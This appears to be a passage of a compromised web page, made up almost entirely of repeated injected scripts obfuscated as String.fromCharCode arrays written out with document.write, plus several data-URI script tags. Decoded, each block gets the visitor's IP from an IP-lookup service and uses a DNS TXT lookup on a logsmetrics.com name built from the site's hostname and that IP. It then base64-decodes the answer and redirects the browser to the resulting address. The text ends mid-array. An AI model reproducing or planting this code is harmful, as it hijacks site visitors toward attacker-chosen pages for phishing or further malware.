118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,